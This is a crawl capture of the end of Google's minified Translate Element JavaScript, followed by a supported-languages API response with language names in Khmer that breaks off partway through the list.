_.l.sa=function(){this.da(!1);lz.P.sa.call(this);this.B.dispose();this.B=null;this.A&&(this.A.dispose(),this.A=null);this.l.dispose();this.l=null;this.G.dispose();this.G=null;_.od(this.C);this.Sc=this.j=null};_.l.Wa=function(){return this.A?this.A.wa():""};_.l.ra=function(){return this.l.wa()};_.l.ob=function(a){this.A&&this.A.Ka(a);this.T&&this.T[a]&&this.j.Jc(this.R,Q.Oi(this.T[a]))};_.l.ua=function(a){this.l.Ka(a)};
var nz=function(a,b,c,d){if(a.Sc!=b){a.Sc=b;if(b==0){a.A&&$y(a.A,a.j.D(R(a,"promptSourceLang")));if(a.N){var e=a.ra();a.l.Nb(a.N);a.ua(e)}$y(a.l,a.j.D(R(a,"promptTargetLang")))}else b==2&&(a.A&&$y(a.A,a.j.D(R(a,"finishSourceLang"))),a.J&&(e=a.ra(),a.l.Nb(a.J),a.ua(e)),$y(a.l,a.j.D(R(a,"finishTargetLang"))));e={};e[-1]=a.j.D(R(a,"errorSection"));e[0]=a.j.D(R(a,"promptSection"));e[1]=a.j.D(R(a,"progressSection"));e[2]=a.j.D(R(a,"finishSection"));for(var f in e)e[f]!==Object.prototype[f]&&Hr(e[f],f==
b)}c&&a.da(!0);a.R.parentNode.parentNode.style.display=d?"block":"none"};lz.prototype.isVisible=function(){return this.hb};
lz.prototype.da=function(a){if(this.hb!=a){this.hb=a;if(_.Fc)var b=parseInt("0"+this.h.g.body.leftMargin,10),c=parseInt("0"+this.h.g.body.topMargin,10);var d=this.h.g.compatMode=="BackCompat";a?(_.En(this.h.g.body,"top","40px"),Hr(this.D(),!0),_.Fc&&(nq()?(window._bannerquirkfixleft=window._bannerquirkfixtop=0,d&&(this.h.g.body.topMargin=c+40)):d?(this.h.g.body.topMargin=c+40,window._bannerquirkfixleft=window._bannerquirkfixtop=0):(window._bannerquirkfixleft=-b,window._bannerquirkfixtop=-c-40))):
(_.En(this.h.g.body,"top","0px"),Hr(this.D(),!1),d&&c>=40&&(this.h.g.body.topMargin=c-40))}};lz.prototype.Yf=function(a){this.j.Jc(this.j.D(R(this,"progressValue")),a)};var mz=function(a,b){a.j.Jc(a.j.D(R(a,"errorContent")),b)};lz.prototype.Zf=function(a,b){this.N=a;this.J=b;this.l.Nb(a)};var pz=function(a,b){_.w.call(this);_.Vb(a)=="string"&&(b=a,a={});_.Vb(b)=="string"&&(b=qq(String(b)));this.T=b;this.A=new _.Hf(this);a=Object(a);this.o="auto";!(b=window.parent!=window)&&(b=(!window.external||!window.external.googleToolbarVersion||parseFloat(window.external.googleToolbarVersion)<6.2)&&(!window.gtbExternal||!window.gtbExternal.isTranslateEnabled||!window.gtbExternal.isTranslateEnabled()))&&(b=navigator.appVersion&&navigator.appVersion.match(/\sChrome\/((\d+)\.(\d+)\.[\d\.]+)\s/),
b=!(b&&b[2]&&b[3]&&Number(b[2])*1E3+Number(b[3])>=4001));this.g={af:b,Sg:!1,bf:null,Hd:null,yf:[],Pg:[],jj:!1,Cc:!1,apiKey:"",layout:0,Jg:!1};this.qa={Bb:qs,ei:ls=="https://"?Q.Ki:null};this.V={Bb:qs,Rd:null};a&&("autoDisplay"in a&&(this.g.af=this.g.af&&!!a.autoDisplay),"multilanguagePage"in a&&(this.g.Cc=!!a.multilanguagePage),"layout"in a&&(this.g.layout=a.layout),a.pageLanguage&&(this.g.ue=$s(a.pageLanguage)),a.includedLanguages&&(this.g.yf=a.includedLanguages.split(",")),a.excludedLanguages&&
(this.g.Pg=a.excludedLanguages.split(",")),this.g.ue&&(this.o=this.g.ue),a.key&&(this.g.apiKey=a.key),this.V.Rd=Number(a.floatPosition)||this.V.Rd,"disableAutoTranslation"in a&&(this.g.Jg=!!a.disableAutoTranslation));!this.g.Jg&&oz(this)&&(this.g.Sg=!0);this.C={};if((a=document.cookie.match(/(^|; )googtransopt=(.*?)(;|$)/))&&a[2])for(this.C={},a=_.uc(a[2]).split("|"),b=0;b<a.length;++b){var c=a[b].split("=");c[0]&&(this.C[c[0]]=c[1])}this.ja=new Nw({apiKey:this.g.apiKey,Vb:1,bg:!0,Qo:ss},{client:js,
u:window.location.href});this.G=new Yy(void 0,this.ja,void 0,void 0,this.g.apiKey,void 0,void 0,new Dy,void 0,void 0,void 0);this.I=!1;this.A.L(window,"pagehide",this.dispose);this.J=new Ts((0,_.C)(this.Xj,this));this.M=new Ts((0,_.C)(this.ck,this));this.N=new Vs((0,_.C)(this.yk,this));this.h=new lz(this.qa);this.G.yd(this.J.register((0,_.C)(this.Uj,this)),cs);this.T?(this.l=new hz(this.g),this.A.L(this.l,"load",this.J.register()),this.A.L(this.l,"chg_tgt_lang",Ws(this.N,this.M.delay((0,_.C)(this.Tj,
this)))),this.l.ia(this.T)):this.V.Rd&&(this.B=new jz(this.V),this.A.L(this.B,"load",this.J.register()),this.A.L(this.B,"clk_trans",Ws(this.N,this.M.delay((0,_.C)(this.Rj,this)))),this.B.ia());!this.g.ue&&this.g.jj&&this.G.Ud(this.J.register((0,_.C)(this.Pj,this)));this.J.finish()};_.y(pz,_.w);
var oz=function(a){function b(f,g){if(f=_.uc(f).match("^\\((([a-zA-Z\\-_]*)\\|)?([a-zA-Z\\-_]*)\\)|^/(([a-zA-Z\\-_]*)/)?([a-zA-Z\\-_]*)")){if(f[3])return g.g.bf=f[2],g.g.Hd=f[3],!0;if(f[6])return g.g.bf=f[5],g.g.Hd=f[6],!0}return!1}var c={url:function(){var f=window.location.href.match(/#.*googtrans(.*)/);return f&&f[1]},cookie:function(){var f=document.cookie.match(/(^|; )googtrans=(.*?)(;|$)/);return f&&f[2]}},d;for(d in c)if(c[d]!==Object.prototype[d]){var e=c[d]();if(e&&b(e,a))return d}return""},
qz=function(a,b){for(var c=window.location.hostname.split(".");c.length>2;)c.shift();c=";domain="+c.join(".");b!=null?a=a+"="+b:(b=new Date,b.setTime(b.getTime()-1),a=a+"=none;expires="+b.toGMTString());a+=";path=/";document.cookie=a;try{document.cookie=a+c}catch(d){}},rz=function(a,b){var c=null;b!==void 0&&(c=a!==void 0?"/"+a+"/"+b:"/"+b);qz("googtrans",c)};_.l=pz.prototype;
_.l.Uj=function(a){this.j=$s(cs);a=a||{};var b=a.targetLanguages||[];this.O={sl:ap(a.sourceLanguages||[]),tl:ap(b)};this.F={};this.R={};a=!this.g.yf.length;b=Ss(this.g.yf);var c=Ss(this.g.Pg);this.F[cs]="";this.R[cs]="";for(var d in this.O.tl)this.O.tl[d]===Object.prototype[d]||!(a||d in b)||d in c||(this.R[d]=this.O.tl[d],d==this.g.ue&&!this.g.Cc)||(this.F[d]=this.O.tl[d]);this.F[cs]||delete this.F[cs];this.R[cs]||delete this.R[cs];this.Z=Sn(this.O.sl)};_.l.Pj=function(a){a&&(this.o=$s(a))};
_.l.Xj=function(){delete this.J;if(this.O){this.o=this.o||this.g.bf;this.j=this.g.Hd||this.j;var a=this.g.Sg||this.g.af&&this.o!=this.j&&!(this.o in hs)&&this.C.os!="1"&&this.C["o"+this.o]!="1";this.o=="zh-TW"&&(this.o="zh-CN");this.Z[this.o]||(a=!1,this.o="auto");if(!this.F[this.j])if(a=!1,this.F.en)this.j="en";else for(var b in this.F)if(this.F[b]!==Object.prototype[b]){this.j=b;break}if(this.l){b=this.F;var c={"":Q.Ji},d;for(d in b)b[d]!==Object.prototype[d]&&(c[d]=b[d]);this.l.Zf(c,this.R);this.l.ua("")}!fs&&
a?this.g.Hd?Ws(this.N,this.M.delay((0,_.C)(this.De,this,!0,!0))).call():(this.I=!0,Ws(this.N,this.M.delay((0,_.C)(this.De,this))).call(),Wo("te_ap",{sl:this.o})):(this.B&&this.B.da(!0),this.l&&this.l.da(!0));window.google.translate.TranslateService&&this.nb(!1);this.N.finish()}};
_.l.ck=function(){var a=this.h,b=this.Z;a.A&&a.A.Nb(b);a.T=b;this.h.Zf(this.F,this.R);this.h.ob(this.o);this.h.ua(this.j);this.A.L(this.h,"clk_confirm",this.Jj);this.A.L(this.h,"clk_cancel",this.Ij);this.A.L(this.h,"clk_restore",this.rf);this.A.L(this.h,"clk_close",this.Wd);this.A.L(this.h,"clk_no_ap",this.Kj);this.A.L(this.h,"clk_no_ap_site",this.Lj);this.A.L(this.h,"chg_src_lang",this.Ug);this.A.L(this.h,"chg_tgt_lang",this.Ug);this.l&&this.l.da(!0)};
_.l.yk=function(){this.A.L(this.h,"load",this.M.register());this.h.ia();this.M.finish()};_.l.K=function(){this.G.restore();_.w.prototype.K.call(this);this.G.dispose();this.A.dispose();this.A=null;this.h&&this.h.dispose();this.h=null;this.B&&this.B.dispose();this.B=null;this.l&&this.l.dispose();this.T=this.l=null};_.l.Jj=function(){!this.h.isVisible()||!this.g.Cc&&gt(this.o,this.h.ra())||(this.I&&Wo("te_apt",{sl:this.o}),sz(this,!1),this.l&&this.l.ua(this.h.ra()))};
_.l.Ij=function(){this.h.isVisible()&&(tz(this),nz(this.h,0),this.l&&this.l.ua(""))};_.l.rf=function(){this.h.isVisible()&&(tz(this),nz(this.h,0));this.l&&this.l.ua("")};_.l.Wd=function(){this.h.isVisible()&&(this.I&&(this.I=!1,Wo("te_apc",{sl:this.o})),tz(this),this.h.da(!1),this.l&&this.l.ua(""),this.B&&this.B.da(!0))};_.l.Kj=function(){this.h.isVisible()&&(this.C["o"+this.o]="1",Wo("te_apr",{sl:this.o}),this.I=!1,this.Wd())};
_.l.Lj=function(){if(this.h.isVisible()){this.I=!1;this.C.os="1";var a=null;if(this.C){a=[];for(var b in this.C)this.C[b]!==Object.prototype[b]&&a.push(b+"="+this.C[b]);a=a.join("|")}qz("googtransopt",a);this.Wd()}};_.l.Ug=function(){this.h.isVisible()&&(!this.g.Cc&&gt(this.o,this.h.ra())?this.rf():(this.o=this.h.Wa()||this.o,this.j=this.h.ra(),this.h.Sc==2&&(this.l&&this.l.ua(this.h.ra()),sz(this))))};_.l.De=function(a,b){this.h.isVisible()||(this.B&&this.B.da(!1),a?sz(this,b):nz(this.h,0,!0,this.I))};
_.l.nl=function(a,b){Ws(this.N,this.M.delay((0,_.C)(this.De,this,a,b))).call()};_.l.Rj=function(){this.De(this.h.Sc==2)};_.l.Tj=function(){this.l.ra()?!this.g.Cc&&gt(this.o,this.h.ra())?this.rf():(this.j=this.l.ra(),this.h.ua(this.j),sz(this)):this.l.ua(this.j)};
var sz=function(a,b){if(window.google.translate.TranslateService)try{window.google.translate.TranslateService.getInstance().restore()}catch(c){}rz(a.o,a.j);a.I=!1;!b&&a.o in hs&&Wo("te_ape",{sl:a.o});a.h.Yf(0);nz(a.h,1,!0);a.G.ai(!!b);window.setTimeout((0,_.C)(a.G.Ge,a.G,a.g.Cc?"auto":a.o,a.j,(0,_.C)(a.ya,a),void 0,void 0),0)};
pz.prototype.ya=function(a,b,c){typeof this.Ea=="function"&&this.Ea();this.h.isVisible()&&this.h.Sc==1&&(c?(tz(this),nz(this.h,-1,!0),c==2?mz(this.h,Q.Ei):mz(this.h,Q.ig)):(this.h.Yf(a),b&&(this.l&&this.l.ua(this.j),this.h.ob(this.o),nz(this.h,2))))};var tz=function(a){rz();window.setTimeout((0,_.C)(a.G.restore,a.G,null),0)};pz.prototype.nb=function(a){a||this.Wd();this.l&&this.l.nb(a);this.B&&this.B.da(a)};var uz=function(a){if(a&&(a=String(a),a=a.split("."),a.length)){for(var b=window,c=0;c<a.length;++c){var d=a[c];if(!(d&&d in b))return;b=b[d]}return b}};var vz=uz("google.translate.m");if(vz)for(var wz in Q)if(Q[wz]!==Object.prototype[Q[wz]]&&Q[wz]){var xz=Q[wz]();Q[wz]=vz[xz]?vz[xz]:Qt}if(_.Hj(es,1)){var yz=document.createElement("style");yz.textContent="\n  .translated-ltr{\n      direction: ltr;\n      text-align: left;\n  }\n  .translated-rtl{\n      direction: rtl;\n      text-align: right;\n  }\n  ";var zz=document.getElementsByTagName("head")[0];if(!zz){zz=document.createElement("head");var Az=document.documentElement;Az.insertBefore(zz,Az.firstChild)}zz.appendChild(yz)}
if(is==1){var Bz=null,Cz=function(a){if(!Bz){var b,c,d,e;a&&("key"in a&&(b=a.key),"serverParams"in a&&(c=a.serverParams),"timeInfo"in a&&(d=a.timeInfo),"remoteApiProxyHandlers"in a&&(e=a.remoteApiProxyHandlers),(a=ht())&&(c=a));a=0;if(js=="te_lib"||_.Jc)a=3;Bz=new Yy(void 0,new Nw({apiKey:b,Vb:a,bg:!0,trackVisibility:c=="tvis"}),void 0,void 0,b,c,d,void 0,void 0,void 0,e);Bz.constructor=function(){};Bz.isAvailable=Bz.lb;Bz.getSupportedLanguages=Bz.yd;Bz.getPageLanguage=Bz.Ud;Bz.setClickThrough=Bz.ai;
Bz.translatePage=Bz.Ge;Bz.restore=Bz.restore;Bz.isTranslating=Bz.xi;Bz.setCheckVisibility=Bz.kl}return Bz};Cz.getInstance=function(){return Bz};_.bc("google.translate.TranslateService",Cz);Wo("te_li")}else{var Dz=null,Ez=function(a,b){Dz||(Dz=new pz(a,b),Dz.constructor=function(){});return Dz};Ez.getInstance=function(){return Dz};_.bc("google.translate.TranslateElement",Ez);pz.prototype.dispose=pz.prototype.dispose;pz.prototype.showBanner=pz.prototype.nl;pz.prototype.setEnabled=pz.prototype.nb;_.bc("google.translate.TranslateElement.FloatPosition",
kz);kz.TOP_LEFT=1;kz.TOP_RIGHT=2;kz.BOTTOM_RIGHT=3;kz.BOTTOM_LEFT=4;_.bc("google.translate.TranslateElement.InlineLayout",iz);iz.VERTICAL=0;iz.HORIZONTAL=1;iz.SIMPLE=2}(function(){for(var a in Object.prototype){_.nc=function(d,e,f){for(var g in d)d[g]!==Object.prototype[g]&&e.call(f,d[g],g,d)};break}var b=_.ac(),c=uz(ds);c&&typeof c=="function"&&(is==1?c():function e(){var f=document.readyState;_.Vb(f)=="undefined"||f=="complete"||f=="interactive"||_.ac()-b>=2E4?c():window.setTimeout(e,500)}())})();
_.Xx=function(){return!0};
_.na();
}catch(e){_._DumpException(e)}
}).call(this,this.default_tr);
// Google Inc.


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://translate-pa.googleapis.com/v1/supportedLanguages?client=te&display_language=km&key=AIzaSyBWDj0QJvVIx8XOhRegXX5_SrRWxhT5Hs4&callback=callback
body_size: 3392
content:
// API callback
callback({
  "sourceLanguages": [
    {
      "language": "auto",
      "name": "កំណត់\u200bភាសា\u200bដោយ\u200bស្វ័យ\u200bប្រវត្តិ"
    },
    {
      "language": "ca",
      "name": "កាតាឡង់"
    },
    {
      "language": "kn",
      "name": "កាន់ណាដា"
    },
    {
      "language": "kr",
      "name": "កានូរី"
    },
    {
      "language": "pam",
      "name": "កាប៉ាំប៉ាង៉ាន"
    },
    {
      "language": "kha",
      "name": "កាស៊ី"
    },
    {
      "language": "kk",
      "name": "កាហ្សាក់ស្តង់"
    },
    {
      "language": "kl",
      "name": "កាឡាលីស៊ុត"
    },
    {
      "language": "trp",
      "name": "កុកបូរុក"
    },
    {
      "language": "kv",
      "name": "កូមី"
    },
    {
      "language": "ko",
      "name": "កូរ៉េ"
    },
    {
      "language": "co",
      "name": "កូសីកា"
    },
    {
      "language": "qu",
      "name": "កេជ័រ"
    },
    {
      "language": "el",
      "name": "ក្រិក"
    },
    {
      "language": "hr",
      "name": "ក្រូអាត"
    },
    {
      "language": "ht",
      "name": "ក្រេអូលី\u200bហៃទី"
    },
    {
      "language": "km",
      "name": "ខ្មែរ"
    },
    {
      "language": "ktu",
      "name": "គីទូបា"
    },
    {
      "language": "rw",
      "name": "គីនយ៉ារវ៉ាន់ដា"
    },
    {
      "language": "ky",
      "name": "គីស៊ី"
    },
    {
      "language": "gom",
      "name": "គុនកានី"
    },
    {
      "language": "crh",
      "name": "គ្រីមៀតាតា (ស៊ីរីលិក)"
    },
    {
      "language": "crh-Latn",
      "name": "គ្រីមៀតាតា (ឡាតាំង)"
    },
    {
      "language": "kri",
      "name": "គ្រីអូ"
    },
    {
      "language": "mfe",
      "name": "គ្រីអូលម៉ូរីស"
    },
    {
      "language": "kg",
      "name": "ឃីកុងហ្គោ"
    },
    {
      "language": "cgg",
      "name": "ឃីហ្កា"
    },
    {
      "language": "ku",
      "name": "ឃើឌីស (គូម៉ាន់ជី)"
    },
    {
      "language": "ckb",
      "name": "ឃើឌីស (សូរ៉ានី)"
    },
    {
      "language": "kek",
      "name": "ឃ្យូអិឈី"
    },
    {
      "language": "ch",
      "name": "ចាម៉ូរ៉ូ"
    },
    {
      "language": "zh-CN",
      "name": "ចិន"
    },
    {
      "language": "yue",
      "name": "ចិនកាតាំង"
    },
    {
      "language": "cs",
      "name": "ឆេក"
    },
    {
      "language": "ja",
      "name": "ជប៉ុន"
    },
    {
      "language": "kac",
      "name": "ជីងផូ"
    },
    {
      "language": "cv",
      "name": "ជូវ៉ាស"
    },
    {
      "language": "jw",
      "name": "ជ្វា"
    },
    {
      "language": "ny",
      "name": "ឈិចិវា"
    },
    {
      "language": "ce",
      "name": "ឈីកឈេន"
    },
    {
      "language": "chk",
      "name": "ឈូគីស"
    },
    {
      "language": "da",
      "name": "ដាណឺម៉ាក"
    },
    {
      "language": "dyu",
      "name": "ដាយូឡា"
    },
    {
      "language": "fa-AF",
      "name": "ដារី"
    },
    {
      "language": "ndc-ZW",
      "name": "ដាវ"
    },
    {
      "language": "dz",
      "name": "ដុងហ្កា"
    },
    {
      "language": "doi",
      "name": "ដូគ្រី"
    },
    {
      "language": "dov",
      "name": "ដូម"
    },
    {
      "language": "din",
      "name": "ឌីនកា"
    },
    {
      "language": "dv",
      "name": "ឌីវីហ៊ី"
    },
    {
      "language": "nhe",
      "name": "ណាវ៉ាថល (វ័រស្តេកាខាងកើត)"
    },
    {
      "language": "tpi",
      "name": "តក់ពីស៊ីន"
    },
    {
      "language": "tg",
      "name": "តាដហ្ស៊ីគីស្តង់"
    },
    {
      "language": "tt",
      "name": "តាតា"
    },
    {
      "language": "ber-Latn",
      "name": "តាម៉ាហ្សៃ"
    },
    {
      "language": "ber",
      "name": "តាម៉ាហ្ស៊ៃ (ទីហ្វីណា)"
    },
    {
      "language": "ta",
      "name": "តាមីល"
    },
    {
      "language": "to",
      "name": "តុងហ្កា"
    },
    {
      "language": "tr",
      "name": "តួកគី"
    },
    {
      "language": "tet",
      "name": "តេទុម"
    },
    {
      "language": "te",
      "name": "តេលុគុ"
    },
    {
      "language": "ty",
      "name": "តេហ៊ីទី"
    },
    {
      "language": "ak",
      "name": "ត្វី"
    },
    {
      "language": "th",
      "name": "ថៃ"
    },
    {
      "language": "bo",
      "name": "ទីបេ"
    },
    {
      "language": "ti",
      "name": "ទីរិនយា"
    },
    {
      "language": "tiv",
      "name": "ទីវ"
    },
    {
      "language": "tum",
      "name": "ទុមប៊ូកា"
    },
    {
      "language": "tcy",
      "name": "ទូលូ"
    },
    {
      "language": "tk",
      "name": "ទួគមេនីស្តង់"
    },
    {
      "language": "tyv",
      "name": "ធូវេន"
    },
    {
      "language": "no",
      "name": "ន័រវែស"
    },
    {
      "language": "nus",
      "name": "នួ"
    },
    {
      "language": "ne",
      "name": "នេប៉ាល់"
    },
    {
      "language": "new",
      "name": "នេប៉ាល់បាសា (ណេវ៉ារី)"
    },
    {
      "language": "bn",
      "name": "បង់ក្លាដែស"
    },
    {
      "language": "btx",
      "name": "បាតាក់ការូ"
    },
    {
      "language": "bbc",
      "name": "បាតាក់តូបា"
    },
    {
      "language": "bts",
      "name": "បាតាក់\u200bស៊ីម៉ាលុងហ្គុន"
    },
    {
      "language": "pap",
      "name": "ប៉ាប៉ៃមេនតូ"
    },
    {
      "language": "bm",
      "name": "ប៉ាម\u200bបារ៉ា"
    },
    {
      "language": "fr",
      "name": "បារាំង"
    },
    {
      "language": "fr-CA",
      "name": "បារាំង (កាណាដា)"
    },
    {
      "language": "ban",
      "name": "បាលី"
    },
    {
      "language": "bal",
      "name": "បាលូឈី"
    },
    {
      "language": "ba",
      "name": "បាសគា"
    },
    {
      "language": "eu",
      "name": "បាស្កេ"
    },
    {
      "language": "ps",
      "name": "បាស្តូ"
    },
    {
      "language": "bik",
      "name": "ប៊ីកុល"
    },
    {
      "language": "bua",
      "name": "ប៊ឺយ៉ាត"
    },
    {
      "language": "bg",
      "name": "ប៊ុលហ្ការី"
    },
    {
      "language": "bho",
      "name": "បូជផូរី"
    },
    {
      "language": "bs",
      "name": "បូស្នី"
    },
    {
      "language": "pl",
      "name": "ប៉ូឡូញ"
    },
    {
      "language": "bew",
      "name": "បេតាវី"
    },
    {
      "language": "bem",
      "name": "បេមបា"
    },
    {
      "language": "be",
      "name": "បេឡារុស្ស"
    },
    {
      "language": "bci",
      "name": "បោឡេ"
    },
    {
      "language": "br",
      "name": "ប្រេតុន"
    },
    {
      "language": "jam",
      "name": "ផាធួសហ្សាម៉ាអ៊ីក"
    },
    {
      "language": "pag",
      "name": "ផេងហ្កាស៊ីណាន"
    },
    {
      "language": "pt",
      "name": "ព័រទុយហ្គាល់ (ប្រេស៊ីល)"
    },
    {
      "language": "pt-PT",
      "name": "ព័រទុយហ្គាល់ (ព័រទុយហ្គាល់)"
    },
    {
      "language": "pa-Arab",
      "name": "ពុនចាប៊ី (សាម៊ូឃី)"
    },
    {
      "language": "pa",
      "name": "ពុនចាប៊ី (ហ្គួរម៊ូឃី)"
    },
    {
      "language": "fa",
      "name": "ភឺសៀន"
    },
    {
      "language": "mak",
      "name": "ម៉ាកាសា"
    },
    {
      "language": "mg",
      "name": "ម៉ាដាហ្កាសការ"
    },
    {
      "language": "mad",
      "name": "ម៉ាឌូរេស"
    },
    {
      "language": "mam",
      "name": "ម៉ាម"
    },
    {
      "language": "mr",
      "name": "ម៉ារាទី"
    },
    {
      "language": "chm",
      "name": "ម៉ារីខាងកើត"
    },
    {
      "language": "mt",
      "name": "ម៉ាល់តា"
    },
    {
      "language": "mwr",
      "name": "ម៉ាវ៉ាឌី"
    },
    {
      "language": "mh",
      "name": "ម៉ាសាល"
    },
    {
      "language": "mk",
      "name": "ម៉ាសេដូនី"
    },
    {
      "language": "ml",
      "name": "ម៉ាឡាយ៉ាឡាម"
    },
    {
      "language": "ms-Arab",
      "name": "ម៉ាឡេ (ចាវី)"
    },
    {
      "language": "ms",
      "name": "ម៉ាឡេស៊ី"
    },
    {
      "language": "min",
      "name": "មីណាង"
    },
    {
      "language": "my",
      "name": "មីយ៉ាន់ម៉ា (ភូមា)"
    },
    {
      "language": "lus",
      "name": "មីហ្សូ"
    },
    {
      "language": "hmn",
      "name": "ម៉ុង"
    },
    {
      "language": "mn",
      "name": "ម៉ុងហ្គោលី"
    },
    {
      "language": "mni-Mtei",
      "name": "ម៉េតេឡុន (ម៉ានីពូរី)"
    },
    {
      "language": "gv",
      "name": "មែន"
    },
    {
      "language": "mai",
      "name": "ម៉ៃធីលី"
    },
    {
      "language": "mi",
      "name": "ម៉ោរី"
    },
    {
      "language": "sah",
      "name": "យ៉ាគុត"
    },
    {
      "language": "yi",
      "name": "យីឌីស"
    },
    {
      "language": "yua",
      "name": "យូខេថេក ម៉ាយ៉ា"
    },
    {
      "language": "yo",
      "name": "យូរុយបា"
    },
    {
      "language": "rn",
      "name": "រ៉ុនឌី"
    },
    {
      "language": "ru",
      "name": "រុស្ស៊ី"
    },
    {
      "language": "ro",
      "name": "រូម៉ានី"
    },
    {
      "language": "rom",
      "name": "រ៉ូម៉ានី"
    },
    {
      "language": "lt",
      "name": "លីទុយអានី"
    },
    {
      "language": "ln",
      "name": "លីនហ្កាឡា"
    },
    {
      "language": "li",
      "name": "លីមប័រហ្គីស"
    },
    {
      "language": "lij",
      "name": "លីហ្គូរី"
    },
    {
      "language": "lb",
      "name": "លុចហ្សំបួរ"
    },
    {
      "language": "lg",
      "name": "លូហ្គាន់ដា"
    },
    {
      "language": "luo",
      "name": "លូអូ"
    },
    {
      "language": "ltg",
      "name": "លេតហ្កាលៀន"
    },
    {
      "language": "war",
      "name": "វ៉ារេ"
    },
    {
      "language": "wo",
      "name": "វូឡុហ្វ"
    },
    {
      "language": "vi",
      "name": "វៀតណាម"
    },
    {
      "language": "ve",
      "name": "វេនដា"
    },
    {
      "language": "vec",
      "name": "វេនីស៊ាន"
    },
    {
      "language": "cy",
      "name": "វេល"
    },
    {
      "language": "shn",
      "name": "សាន"
    },
    {
      "language": "sat-Latn",
      "name": "សាន់តាលី (ឡាតាំង)"
    },
    {
      "language": "sat",
      "name": "សាន់តាលី (អូលឈីគី)"
    },
    {
      "language": "se",
      "name": "សាមី (ខាងជើង)"
    },
    {
      "language": "sm",
      "name": "សាមូអា"
    },
    {
      "language": "si",
      "name": "ស៊ី\u200bន\u200bហា\u200bឡា"
    },
    {
      "language": "sd",
      "name": "ស៊ីន្តី"
    },
    {
      "language": "szl",
      "name": "ស៊ីលីស៊ី"
    },
    {
      "language": "lua",
      "name": "ស៊ីលូបា"
    },
    {
      "language": "scn",
      "name": "ស៊ីស៊ីលៀន"
    },
    {
      "language": "crs",
      "name": "សីស្ហែល\u200bក្រេអូល"
    },
    {
      "language": "ts",
      "name": "សឹតសង់ហ្កា"
    },
    {
      "language": "ceb",
      "name": "សឺប៊ូអាណូ"
    },
    {
      "language": "nso",
      "name": "សឺប៉េឌី"
    },
    {
      "language": "sv",
      "name": "ស៊ុយអែត"
    },
    {
      "language": "su",
      "name": "ស៊ូដង់"
    },
    {
      "language": "sn",
      "name": "សូណា"
    },
    {
      "language": "so",
      "name": "សូម៉ាលី"
    },
    {
      "language": "zu",
      "name": "សូលូ"
    },
    {
      "language": "sus",
      "name": "ស៊ូស៊ូ"
    },
    {
      "language": "st",
      "name": "សេសូធូ"
    },
    {
      "language": "sr",
      "name": "ស៊ែប៊ី"
    },
    {
      "language": "sa",
      "name": "សំស្ក្រឹត"
    },
    {
      "language": "sg",
      "name": "សាំងហ្គោ"
    },
    {
      "language": "gd",
      "name": "ស្កុតហ្គាលីក"
    },
    {
      "language": "sk",
      "name": "ស្លូវ៉ាគី"
    },
    {
      "language": "sl",
      "name": "ស្លូវ៉ានី"
    },
    {
      "language": "tn",
      "name": "ស្វាណា"
    },
    {
      "language": "ss",
      "name": "ស្វាទី"
    },
    {
      "language": "sw",
      "name": "ស្វាហ៊ីលី"
    },
    {
      "language": "hrx",
      "name": "ហន់\u200bស្រីក"
    },
    {
      "language": "cnh",
      "name": "ហាខាជីន"
    },
    {
      "language": "haw",
      "name": "ហាវ៉ៃ"
    },
    {
      "language": "hi",
      "name": "ហិណ្ឌី"
    },
    {
      "language": "hil",
      "name": "ហ៊ីលីហ្គេណុន"
    },
    {
      "language": "hu",
      "name": "ហុងគ្រី"
    },
    {
      "language": "ha",
      "name": "ហូសា"
    },
    {
      "language": "xh",
      "name": "ហូ\u200bស្សា"
    },
    {
      "language": "nl",
      "name": "ហូឡង់"
    },
    {
      "language": "gaa",
      "name": "ហ្កា"
    },
    {
      "language": "gu",
      "name": "ហ្កុយ៉ារាទី"
    },
    {
      "language": "gl",
      "name": "ហ្គាលីស្យាន"
    },
    {
      "language": "gn",
      "name": "ហ្គូរ៉ានី"
    },
    {
      "language": "fy",
      "name": "ហ្រីសង់"
    },
    {
      "language": "fo",
      "name": "ហ្វារូស"
    },
    {
      "language": "fj",
      "name": "ហ្វ៊ីជី"
    },
    {
      "language": "tl",
      "name": "ហ្វីលីពីន"
    },
    {
      "language": "fon",
      "name": "ហ្វុន"
    },
    {
      "language": "ff",
      "name": "ហ៊្វូឡានី"
    },
    {
      "language": "fi",
      "name": "ហ្វាំងឡង់"
    },
    {
      "language": "fur",
      "name": "ហ្វ្រីអ៊ុលលេន"
    },
    {
      "language": "ka",
      "name": "ហ្សក\u200bហ្ស៊ី"
    },
    {
      "language": "zap",
      "name": "ហ្សាប៉ូទិក"
    },
    {
      "language": "lv",
      "name": "ឡាតវីយ៉ា"
    },
    {
      "language": "la",
      "name": "ឡាតាំង"
    },
    {
      "language": "lo",
      "name": "ឡាវ"
    },
    {
      "language": "lmo",
      "name": "ឡុំបាដ"
    },
    {
      "language": "en",
      "name": "អង់គ្លេស"
    },
    {
      "language": "ach",
      "name": "អាឆូលី"
    },
    {
      "language": "ace",
      "name": "អាឆេ"
    },
    {
      "language": "ab",
      "name": "អាប់ខាស"
    },
    {
      "language": "am",
      "name": "អាមហារីច"
    },
    {
      "language": "hy",
      "name": "អារមេនី"
    },
    {
      "language": "ar",
      "name": "អារ៉ាប់"
    },
    {
      "language": "sq",
      "name": "អាល់បានី"
    },
    {
      "language": "alz",
      "name": "អាលួ"
    },
    {
      "language": "de",
      "name": "អាល្លឺម៉ង់"
    },
    {
      "language": "av",
      "name": "អាវ៉ា"
    },
    {
      "language": "awa",
      "name": "អាវ៉ាឌី"
    },
    {
      "language": "as",
      "name": "អាសាមីស"
    },
    {
      "language": "aa",
      "name": "អាហ្វា"
    },
    {
      "language": "af",
      "name": "អាហ្វ្រិក"
    },
    {
      "language": "az",
      "name": "អាហ៊្សែបៃហ្សង់"
    },
    {
      "language": "id",
      "name": "ឥណ្ឌូណេស៊ី"
    },
    {
      "language": "bm-Nkoo",
      "name": "អិនខូ"
    },
    {
      "language": "nr",
      "name": "អិនដឺប៊ីលី (ខាងត្បូង)"
    },
    {
      "language": "ig",
      "name": "អ៊ីកបូ"
    },
    {
      "language": "it",
      "name": "អ៊ីតាលី"
    },
    {
      "language": "iu",
      "name": "អ៊ីនុទីទូត (សញ្ញាសំឡេង)"
    },
    {
      "language": "iu-Latn",
      "name": "អ៊ីនុទីទូត (ឡាតាំង)"
    },
    {
      "language": "iba",
      "name": "អ៊ីបាន"
    },
    {
      "language": "iw",
      "name": "អ៊ីស្រាអែល"
    },
    {
      "language": "is",
      "name": "អ៊ីស្លង់"
    },
    {
      "language": "ilo",
      "name": "អ៊ីឡូខាណូ"
    },
    {
